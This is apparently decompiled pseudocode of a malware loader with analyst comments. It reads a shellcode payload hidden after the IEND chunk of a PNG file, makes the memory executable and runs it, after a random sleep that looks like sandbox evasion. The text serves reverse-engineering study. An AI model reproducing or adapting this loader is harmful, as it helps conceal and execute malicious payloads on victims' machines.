 int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned int v3; // eax
int v4; // eax
struct _SYSTEM_INFO SystemInfo; // [esp+14h] [ebp-44h] BYREF
DWORD flOldProtect; // [esp+38h] [ebp-20h] BYREF
size_t Size; // [esp+3Ch] [ebp-1Ch] BYREF
void *Src[2]; // [esp+40h] [ebp-18h] BYREF
void *lpAddress; // [esp+48h] [ebp-10h]
SIZE_T dwSize; // [esp+4Ch] [ebp-Ch]
__main();
v3 = time(0);
srand(v3);
v4 = rand();
Sleep(v4 % 300 + 700);
Src[0] = 0;
Size = 0;
if ( !read_embedded_data("resource_data.png", Src, &Size) )// read content after IEND
{
GetSystemInfo(&SystemInfo);
dwSize = (SystemInfo.dwPageSize + Size - 1) & -SystemInfo.dwPageSize;
lpAddress = VirtualAlloc(0, dwSize, 0x3000u, 4u);// PAGE_READWRITE
if ( lpAddress )
{
memcpy(lpAddress, Src[0], Size);
if ( VirtualProtect(lpAddress, Size, 0x20u, &flOldProtect) )// PAGE_EXECUTE_READ
{
Src[1] = lpAddress;
((void (*)(void))lpAddress)(); // execute shellcode
verify_system_compatibility(); // delay
}
VirtualFree(lpAddress, 0, 0x8000u);
}
free(Src[0]);
}
return 0;
}